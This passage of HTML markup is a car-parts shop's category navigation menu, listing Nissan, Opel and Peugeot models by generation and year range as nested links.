  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1409-sunny-cherry-pulsar-92-95" title="SUNNY / CHERRY PULSAR (92-95)">SUNNY / CHERRY PULSAR (92-95)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2283-terrano-" title="TERRANO">TERRANO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2283"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2283">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1408-terrano-ii-93-99" title="TERRANO II (93-99)">TERRANO II (93-99)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2284-tiida" title="TIIDA">TIIDA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2284"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2284">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1407-tiida-07-10" title="TIIDA (07-10)">TIIDA (07-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2285-vanette" title="VANETTE">VANETTE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2285"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2285">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1406-vanete-vanette-cargo-84-95" title="VANETE / VANETTE CARGO (84-95)">VANETE / VANETTE CARGO (84-95)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2286-x-trail" title="X-TRAIL">X-TRAIL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2286"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2286">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1405-x-trail-01-10" title="X-TRAIL (01-10)">X-TRAIL (01-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2287-x-trail-07-10" title="X-TRAIL (07-10)">X-TRAIL (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2288-x-trail-10-14" title="X-TRAIL (10-14)">X-TRAIL (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2289-x-trail-14-17" title="X-TRAIL (14-17)">X-TRAIL (14-17)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/26-opel" title="OPEL">OPEL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar26"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar26">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2295-adam" title="ADAM">ADAM</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2295"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2295">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2296-adam-13-" title="ADAM (13-)">ADAM (13-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1401-agila" title="AGILA">AGILA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1401"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1401">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1402-agila-00-02" title="AGILA (00-02)">AGILA (00-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1403-agila-02-08" title="AGILA (02-08)">AGILA (02-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1404-agila-08-" title="AGILA (08-)">AGILA (08-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2297-antara" title="ANTARA">ANTARA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2297"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2297">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1400-antara-06-11" title="ANTARA (06-11)">ANTARA (06-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/335-astra" title="ASTRA">ASTRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar335"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar335">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/336-astra-f-91-97" title="ASTRA F (91-97)">ASTRA F (91-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/337-astra-g-97-04" title="ASTRA G (97-04)">ASTRA G (97-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1058-astra-g-coupe-cabrio-00-05" title="ASTRA G COUPE / CABRIO (00-05)">ASTRA G COUPE / CABRIO (00-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/338-astra-h-04-09" title="ASTRA H (04-09)">ASTRA H (04-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1057-astra-j-09-12" title="ASTRA J (09-12)">ASTRA J (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2298-astra-j-12-15" title="ASTRA J (12-15)">ASTRA J (12-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2649-astra-k-15-21" title="ASTRA K (15-21)">ASTRA K (15-21)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2299-calibra" title="CALIBRA">CALIBRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2299"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2299">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/563-calibra-90-97" title="CALIBRA (90-97)">CALIBRA (90-97)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1691-combo" title="COMBO">COMBO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1691"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1691">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1398-combo-94-01" title="COMBO (94-01)">COMBO (94-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1399-combo-01-11" title="COMBO (01-11)">COMBO (01-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2300-combo-11-17" title="COMBO (11-17)">COMBO (11-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/342-corsa" title="CORSA">CORSA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar342"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar342">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1397-corsa-a-82-93" title="CORSA A (82-93)">CORSA A (82-93)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/343-corsa-b-93-00" title="CORSA B (93-00)">CORSA B (93-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/346-corsa-c-00-06" title="CORSA C (00-06)">CORSA C (00-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/348-corsa-d-06-10" title="CORSA D (06-10)">CORSA D (06-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2301-corsa-d-11-14" title="CORSA D (11-14)">CORSA D (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2302-corsa-e-15-19" title="CORSA E (15-19)">CORSA E (15-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2303-insignia" title="INSIGNIA">INSIGNIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2303"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2303">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1059-insignia-08-13" title="INSIGNIA (08-13)">INSIGNIA (08-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2304-insignia-13-17" title="INSIGNIA (13-17)">INSIGNIA (13-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2783-insignia-18" title="INSIGNIA (18-)">INSIGNIA (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2305-kadett" title="KADETT">KADETT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2305"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2305">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/686-kadett-84-91" title="KADETT (84-91)">KADETT (84-91)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1694-meriva" title="MERIVA">MERIVA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1694"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1694">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1060-meriva-03-06" title="MERIVA (03-06)">MERIVA (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1396-meriva-10-14" title="MERIVA (10-14)">MERIVA (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2306-meriva-14-17" title="MERIVA (14-17)">MERIVA (14-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2307-mokka" title="MOKKA">MOKKA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2307"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2307">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2308-mokka-12-16" title="MOKKA (12-16)">MOKKA (12-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1689-movano" title="MOVANO">MOVANO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1689"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1689">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1393-movano-98-03" title="MOVANO (98-03)">MOVANO (98-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1394-movano-03-10" title="MOVANO (03-10)">MOVANO (03-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1395-movano-10-" title="MOVANO (10-)">MOVANO (10-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1692-omega" title="OMEGA">OMEGA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1692"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1692">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1392-omega-a-86-94" title="OMEGA A (86-94)">OMEGA A (86-94)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/367-omega-b-94-99" title="OMEGA B (94-99)">OMEGA B (94-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2309-omega-b-99-03" title="OMEGA B (99-03)">OMEGA B (99-03)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1693-signum" title="SIGNUM">SIGNUM</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1693"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1693">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/363-signum-03-05" title="SIGNUM (03-05)">SIGNUM (03-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1062-signum-05-08" title="SIGNUM (05-08)">SIGNUM (05-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2310-sintra" title="SINTRA">SINTRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2310"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2310">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1391-sintra-96-99" title="SINTRA (96-99)">SINTRA (96-99)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1695-tigra" title="TIGRA">TIGRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1695"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1695">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/369-tigra-94-00" title="TIGRA (94-00)">TIGRA (94-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1390-tigra-twin-top-04-10" title="TIGRA TWIN TOP (04-10)">TIGRA TWIN TOP (04-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/354-vectra" title="VECTRA">VECTRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar354"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar354">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/355-vectra-a-88-95" title="VECTRA A (88-95)">VECTRA A (88-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/356-vectra-b-95-98" title="VECTRA B (95-98)">VECTRA B (95-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1061-vectra-b-99-02" title="VECTRA B (99-02)">VECTRA B (99-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/357-vectra-c-02-05" title="VECTRA C (02-05)">VECTRA C (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1063-vectra-c-05-08" title="VECTRA C (05-08)">VECTRA C (05-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2311-vivaro" title="VIVARO">VIVARO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2311"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2311">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1389-vivaro-01-06" title="VIVARO (01-06)">VIVARO (01-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2312-vivaro-06-13" title="VIVARO (06-13)">VIVARO (06-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2313-vivaro-14-19" title="VIVARO (14-19)">VIVARO (14-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1690-zafira" title="ZAFIRA">ZAFIRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1690"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1690">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/372-zafira-99-05" title="ZAFIRA (99-05)">ZAFIRA (99-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1387-zafira-05-08" title="ZAFIRA (05-08)">ZAFIRA (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1388-zafira-08-11" title="ZAFIRA (08-11)">ZAFIRA (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2314-zafira-12-16" title="ZAFIRA (12-16)">ZAFIRA (12-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/24-peugeot" title="PEUGEOT">PEUGEOT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar24"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar24">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1696-106" title="106">106</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1696"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1696">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1384-106-91-95" title="106 (91-95)">106 (91-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/458-106-95-05" title="106 (95-05)">106 (95-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2315-107" title="107">107</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2315"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2315">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1064-107-05-12" title="107 (05-12)">107 (05-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2316-107-12-14" title="107 (12-14)">107 (12-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2317-108" title="108">108</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2317"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2317">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2318-108-14-" title="108 (14-)">108 (14-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2319-205" title="205">205</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2319"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2319">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/461-205-83-96" title="205 (83-96)">205 (83-96)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1698-206" title="206">206</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1698"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1698">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/464-206-206-cc-98-09" title="206 / 206 CC (98-09)">206 / 206 CC (98-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1383-206-09-13" title="206 (09-13)">206 (09-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1700-207" title="207">207</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1700"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1700">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1066-207-06-09" title="207 (06-09)">207 (06-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1382-207-09-12" title="207 (09-12)">207 (09-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2320-208" title="208">208</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2320"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2320">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2321-208-12-15" title="208 (12-15)">208 (12-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2322-208-15-19" title="208 (15-19)">208 (15-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1699-306" title="306">306</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1699"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1699">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/467-306-93-97" title="306 (93-97)">306 (93-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1065-306-97-01" title="306 (97-01)">306 (97-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1703-307" title="307">307</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1703"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1703">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/470-307-01-05" title="307 (01-05)">307 (01-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1380-307-05-07" title="307 (05-07)">307 (05-07)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1701-308" title="308">308</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1701"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1701">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/657-308-07-11" title="308 (07-11)">308 (07-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1379-308-11-13" title="308 (11-13)">308 (11-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2323-308-13-17" title="308 (13-17)">308 (13-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2324-309" title="309">309</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2324"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2324">
